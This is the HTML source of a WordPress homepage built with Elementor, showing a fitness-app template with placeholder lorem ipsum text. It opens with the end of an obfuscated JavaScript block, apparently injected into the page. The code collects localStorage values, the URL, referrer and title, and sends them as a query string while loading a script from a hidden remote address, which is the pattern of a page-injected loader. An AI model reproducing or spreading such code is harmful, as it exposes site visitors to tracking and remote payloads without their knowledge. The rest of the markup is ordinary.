_0x315950=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x151)]),_0x48ec30=localStorage[_0x1dffc7(0x144)](_0x17fc44[_0x1dffc7(0x119)]),_0x1e8099=_0x17fc44[_0x1dffc7(0x126)];_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)]('&',_0x17fc44[_0x1dffc7(0x11b)](decodeURIComponent,window[_0x1dffc7(0x136)][_0x1dffc7(0x13f)][_0x1dffc7(0x108)]('?',''))),_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)](_0x17fc44[_0x1dffc7(0xfa)],_0x17fc44[_0x1dffc7(0x148)](encodeURIComponent,document[_0x1dffc7(0x147)])),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x131)],_0x17fc44[_0x1dffc7(0x148)](encodeURIComponent,document[_0x1dffc7(0x13b)])),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x149)],_0x17fc44[_0x1dffc7(0x106)](encodeURIComponent,_0x17fc44[_0x1dffc7(0x12a)](document[_0x1dffc7(0x136)][_0x1dffc7(0x140)],document[_0x1dffc7(0x136)][_0x1dffc7(0x109)]))),_0x1e8099+=_0x17fc44[_0x1dffc7(0x122)](_0x17fc44[_0x1dffc7(0x14f)],_0x17fc44[_0x1dffc7(0x143)](encodeURIComponent,_0x20eb7c)),_0x1e8099+=_0x17fc44[_0x1dffc7(0x146)](_0x17fc44[_0x1dffc7(0x10e)],_0x17fc44[_0x1dffc7(0x11b)](encodeURIComponent,window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0xfc)]));_0x17fc44[_0x1dffc7(0x14b)](typeof _0x315950,_0x17fc44[_0x1dffc7(0x127)])&&_0x315950&&window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x139)]&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x120)](_0x17fc44[_0x1dffc7(0x107)],_0x17fc44[_0x1dffc7(0x11a)](encodeURIComponent,_0x315950)));_0x17fc44[_0x1dffc7(0x14b)](typeof _0x48ec30,_0x17fc44[_0x1dffc7(0x127)])&&_0x48ec30&&window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0x139)]&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x133)](_0x17fc44[_0x1dffc7(0x10b)],_0x17fc44[_0x1dffc7(0x106)](encodeURIComponent,_0x48ec30)));_0x17fc44[_0x1dffc7(0x14b)]('','')&&(_0x1e8099+=_0x17fc44[_0x1dffc7(0x11d)]);var _0x4b252e=document[_0x1dffc7(0x103)+_0x1dffc7(0x152)](_0x17fc44[_0x1dffc7(0x150)]);_0x4b252e[_0x1dffc7(0xff)]=_0x17fc44[_0x1dffc7(0xfb)],_0x4b252e[_0x1dffc7(0x116)]=_0x17fc44[_0x1dffc7(0x137)](window[_0x1dffc7(0xf7)+_0x1dffc7(0x10c)][_0x1dffc7(0xfc)],_0x1e8099);var _0x3c5ca9=document[_0x1dffc7(0x12b)+_0x1dffc7(0x10a)](_0x17fc44[_0x1dffc7(0x150)])[0x7*-0x2f9+0x151a+-0xf*0x5];_0x3c5ca9[_0x1dffc7(0x128)][_0x1dffc7(0x112)+'re'](_0x4b252e,_0x3c5ca9);}()));
  

<body class="home page-template-default page page-id-302 wp-custom-logo wp-embed-responsive digital-marketing-expert-front-page page-two-column elementor-default elementor-kit-113 elementor-page elementor-page-302">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="topbar py-2">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 align-self-center">
					<div class="logo text-md-left text-center">
								            		<a href="https://busybeemarketingessentials.com/" class="custom-logo-link" rel="home" aria-current="page"><img src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/logo-dark.svg" class="custom-logo" alt="busybeemarketingessentials.com" decoding="async" /></a>			            		             			          						                			                  			                      		<p class="site-title"><a href="https://busybeemarketingessentials.com/" rel="home">busybeemarketingessentials.com</a></p>
		                  					                			            			            			                			                  	<p class="site-description">Just another WordPress site</p>
		              				          							</div>
				</div>
				<div class="offset-lg-6 col-lg-3 col-md-6 align-self-center">
					<div class="social-icons text-md-right text-center">
																													</div>
				</div>
			</div>
		</div>
	</div>
	<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-10 col-md-9 col-3 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="digital_marketing_expert_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-primary-menu" class="clearfix mobile_nav"><li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-302 current_page_item menu-item-194"><a href="https://busybeemarketingessentials.com/" aria-current="page">Home</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://busybeemarketingessentials.com/?page_id=92">About Us</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://busybeemarketingessentials.com/?page_id=132">Features</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://busybeemarketingessentials.com/?page_id=173">Plans</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="digital_marketing_expert_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
				<div class="col-lg-2 col-md-3 col-9 align-self-center contact-btn">
									</div>
			</div>
		</div>
	</div>
</div>

	<div id="inner-pages-header">
		<div class="hex center">
			<div class="hex odd first one"></div>
			<div class="hex odd first three"></div>
			<div class="hex odd first five"></div>
			<div class="hex odd first seven"></div>
			<div class="hex odd first nine"></div> 
			<div class="hex odd first eleven"></div>
		</div>
		<div class="header-overlay"></div>
	    <div class='header-content'>
		    <div class="container">	
		    	<div class="row">
		    		<div class="col-lg-8 col-md-8 align-self-start">
		    			<div class="max-box">
					      	<h1>Home</h1>
					      	<div class="theme-breadcrumb mt-3">
								<p class="mb-2"></p>
							</div>
						</div>
		    		</div>
		    				    	</div>
		    </div>
		</div>
	</div>


<div class="container">
	<div id="primary" class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<article id="post-302" class="post-302 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Home</h1>			</header>
	<div class="entry-content">
				<p>		<div data-elementor-type="wp-page" data-elementor-id="302" class="elementor elementor-302">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-995c984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="995c984" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49e0ef8" data-id="49e0ef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b9631a elementor-widget elementor-widget-heading" data-id="5b9631a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Keep on track. Reach your fitness goal.</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-250b8bc elementor-widget elementor-widget-text-editor" data-id="250b8bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cursus amet, mattis placerat convallis libero faucibus quis est porta vivamus erat tristique sed.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eddba3c elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="eddba3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Start for free</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-cdcdf5e elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cdcdf5e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ead76f8 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ead76f8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7178499" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-ef2cc6e" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a4b2b5a" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1b584b2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-f214c96" target="_blank">
						<span class="elementor-screen-only">Medium</span>
						<i aria-hidden="true" class="fab fa-medium"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f98672c" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8da6390" data-id="8da6390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48a2890 elementor-widget elementor-widget-image" data-id="48a2890" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="776" height="896" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-hero-mobile-img.png" class="attachment-full size-full wp-image-18" alt="" srcset="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-hero-mobile-img.png 776w, https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-hero-mobile-img-260x300.png 260w, https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-hero-mobile-img-768x887.png 768w" sizes="(max-width: 776px) 100vw, 776px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e48a0e4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e48a0e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-208dcdc" data-id="208dcdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ffe31 elementor-widget elementor-widget-heading" data-id="66ffe31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">As Featured On:</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cbb5b21" data-id="cbb5b21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4668af9 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="4668af9" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-302 gallery-columns-4 gallery-size-full'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4668af9" data-elementor-lightbox-title="tech-startup-featured-on-logo-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-1.png'><img decoding="async" width="128" height="34" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-1.png" class="attachment-full size-full" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4668af9" data-elementor-lightbox-title="tech-startup-featured-on-logo-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-2.png'><img decoding="async" width="85" height="40" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-2.png" class="attachment-full size-full" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4668af9" data-elementor-lightbox-title="tech-startup-featured-on-logo-3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-3.png'><img loading="lazy" decoding="async" width="125" height="30" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-3.png" class="attachment-full size-full" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="4668af9" data-elementor-lightbox-title="tech-startup-featured-on-logo-4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D" href='https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-4.png'><img loading="lazy" decoding="async" width="107" height="24" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-featured-on-logo-4.png" class="attachment-full size-full" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e2bb1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e2bb1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48da131" data-id="48da131" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c49515e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c49515e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86c3bc1" data-id="86c3bc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-130314b elementor-widget elementor-widget-image" data-id="130314b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="520" height="796" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-progress-tracker-feature-mobile-img.png" class="attachment-full size-full wp-image-39" alt="" srcset="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-progress-tracker-feature-mobile-img.png 520w, https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-progress-tracker-feature-mobile-img-196x300.png 196w" sizes="(max-width: 520px) 100vw, 520px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce69111" data-id="ce69111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba0e8a2 elementor-widget elementor-widget-heading" data-id="ba0e8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Progress Tracker</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1f37567 elementor-widget elementor-widget-heading" data-id="1f37567" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Track your progress
with our app.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a78e864 elementor-widget elementor-widget-text-editor" data-id="a78e864" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Diam vestibulum tristique non purus velit dictum vel aliquam id egestas odio tortor volutpat nulla varius aliquam vulputate commodo mus volutpat pretium, quam hendrerit enim aliquam nisl imperdiet vivamus a, consectetur venenatis vivamus quam in vulputate lacus, lacus nec bibendum.								</div>
				</div>
				<div class="elementor-element elementor-element-51d751d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51d751d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mauris at proin sapien</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sodales sed pulvinar venenatis</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sed ac pellentesque sed</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3f1258 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3f1258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25451e8" data-id="25451e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-052c39e elementor-widget elementor-widget-heading" data-id="052c39e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Smart Notification</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-c08461e elementor-widget elementor-widget-heading" data-id="c08461e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Never miss your
fitness routine.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de13646 elementor-widget elementor-widget-text-editor" data-id="de13646" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Proin massa odio amet tellus dignissim condimentum in viverra eget rhoncus, adipiscing eget ut donec vel enim, ultrices vestibulum nisl vel blandit dui enim hac sed a at laoreet eget sagittis dictum.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-17e077c elementor-widget elementor-widget-button" data-id="17e077c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c38e18" data-id="9c38e18" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d4f3 elementor-widget elementor-widget-image" data-id="7a4d4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="520" height="796" src="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-smart-notification-feature-mobile-img.png" class="attachment-full size-full wp-image-40" alt="" srcset="https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-smart-notification-feature-mobile-img.png 520w, https://busybeemarketingessentials.com/wp-content/uploads/2020/09/tech-startup-smart-notification-feature-mobile-img-196x300.png 196w" sizes="(max-width: 520px) 100vw, 520px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45e988c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45e988c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9edd96d" data-id="9edd96d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-55c1a52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55c1a52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8da937" data-id="d8da937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c172516 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="c172516" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-user"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Personalized style						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Neque lacus nunc, vitae fames mattis proin dictum blandit quam.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb8f8a4" data-id="cb8f8a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7248787 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7248787" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-user-friends"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Workout with friend						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Tempus enim sed urna blandit mauris semper ligula.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f0959" data-id="36f0959" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0cfd79 elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b0cfd79" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-chart-pie"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Tracking &amp; progress						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Habitant nunc, volutpat urna quam purus purus nisi.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-def2ef7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def2ef7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-208d002" data-id="208d002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8431b6f elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8431b6f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-running"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Fun &amp; competitive						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Semper justo malesuada nibh ipsum in fermentum non.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9e63147" data-id="9e63147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-448df8b elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="448df8b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-music"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Music you love						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Facilisis ut vulputate enim, viverra elementum, amet orci					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bd7c32c" data-id="bd7c32c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0df43de elementor-view-stacked elementor-shape-square elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="0df43de" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-utensils"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Personalized diet menu						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Aenean morbi gravida aliquet volutpat, et ligula augue					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18b94fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b94fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74b6214" data-id="74b6214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e7695 elementor-view-stacked elementor-shape-square elementor-widget elementor-widget-icon" data-id="83e7695" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-users"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-331338f elementor-widget elementor-widget-heading" data-id="331338f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Fitness Community</h6>				</div>
